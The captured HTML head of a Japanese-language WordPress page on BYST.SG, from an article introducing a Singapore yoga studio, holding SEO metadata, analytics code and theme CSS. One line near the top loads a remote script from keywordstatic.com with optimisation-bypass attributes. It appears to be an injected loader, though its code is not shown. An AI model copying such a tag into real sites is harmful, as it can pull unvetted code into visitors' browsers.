

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/2018/10/10/bystyoga01/
body_size: 41036
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！ - BYST.SG（バイスタ） シンガポール</title>
	<meta name="description" content="シンガポールの日本語ヨガ教室『BYST YOGA』を知ろう！トライアル2回で$30から始められます。　初心者から上級者まで自分に合ったクラスが選べます。親子ヨガ、出張ヨガ、マタニティ向けリラクゼーションクラス、骨盤矯正など、クラスごとにインストラクターが指導します。" />
	<link rel="canonical" href="https://byst.sg/2018/10/10/bystyoga01/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！ - BYST.SG（バイスタ） シンガポール" />
	<meta property="og:description" content="シンガポールの日本語ヨガ教室『BYST YOGA』を知ろう！トライアル2回で$30から始められます。　初心者から上級者まで自分に合ったクラスが選べます。親子ヨガ、出張ヨガ、マタニティ向けリラクゼーションクラス、骨盤矯正など、クラスごとにインストラクターが指導します。" />
	<meta property="og:url" content="https://byst.sg/2018/10/10/bystyoga01/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta property="article:publisher" content="https://www.facebook.com/BYST.SG/" />
	<meta property="article:published_time" content="2018-10-10T00:36:27+00:00" />
	<meta property="article:modified_time" content="2020-01-20T15:07:21+00:00" />
	<meta property="og:image" content="https://byst.sg/wp-content/uploads/bystyoga_vol1_cover.jpg" />
	<meta property="og:image:width" content="1450" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BYST編集部" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="BYST編集部" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://byst.sg/2018/10/10/bystyoga01/#article","isPartOf":{"@id":"https://byst.sg/2018/10/10/bystyoga01/"},"author":{"name":"BYST編集部","@id":"https://byst.sg/#/schema/person/fda734987453f37be20cbb3707be778d"},"headline":"【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！","datePublished":"2018-10-10T00:36:27+00:00","dateModified":"2020-01-20T15:07:21+00:00","mainEntityOfPage":{"@id":"https://byst.sg/2018/10/10/bystyoga01/"},"wordCount":22,"commentCount":0,"publisher":{"@id":"https://byst.sg/#organization"},"image":{"@id":"https://byst.sg/2018/10/10/bystyoga01/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/bystyoga_vol1_cover.jpg","articleSection":["ヨガ"],"inLanguage":"ja","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://byst.sg/2018/10/10/bystyoga01/#respond"]}]},{"@type":"WebPage","@id":"https://byst.sg/2018/10/10/bystyoga01/","url":"https://byst.sg/2018/10/10/bystyoga01/","name":"【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！ - BYST.SG（バイスタ） シンガポール","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/2018/10/10/bystyoga01/#primaryimage"},"image":{"@id":"https://byst.sg/2018/10/10/bystyoga01/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/bystyoga_vol1_cover.jpg","datePublished":"2018-10-10T00:36:27+00:00","dateModified":"2020-01-20T15:07:21+00:00","description":"シンガポールの日本語ヨガ教室『BYST YOGA』を知ろう！トライアル2回で$30から始められます。　初心者から上級者まで自分に合ったクラスが選べます。親子ヨガ、出張ヨガ、マタニティ向けリラクゼーションクラス、骨盤矯正など、クラスごとにインストラクターが指導します。","breadcrumb":{"@id":"https://byst.sg/2018/10/10/bystyoga01/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://byst.sg/2018/10/10/bystyoga01/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/2018/10/10/bystyoga01/#primaryimage","url":"https://byst.sg/wp-content/uploads/bystyoga_vol1_cover.jpg","contentUrl":"https://byst.sg/wp-content/uploads/bystyoga_vol1_cover.jpg","width":1450,"height":650},{"@type":"BreadcrumbList","@id":"https://byst.sg/2018/10/10/bystyoga01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]},{"@type":"Person","@id":"https://byst.sg/#/schema/person/fda734987453f37be20cbb3707be778d","name":"BYST編集部","image":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/person/image/","url":"https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png","contentUrl":"https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_-96x96.png","caption":"BYST編集部"},"url":"https://byst.sg/author/teppei0827/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; 【ヨガを知る vol.1】 日本語ヨガ教室『BYST YOGA』を知ろう！ のコメントのフィード" href="https://byst.sg/2018/10/10/bystyoga01/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2018%2F10%2F10%2Fbystyoga01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://byst.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyst.sg%2F2018%2F10%2F10%2Fbystyoga01%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/2018\/10\/10\/bystyoga01\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byst.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
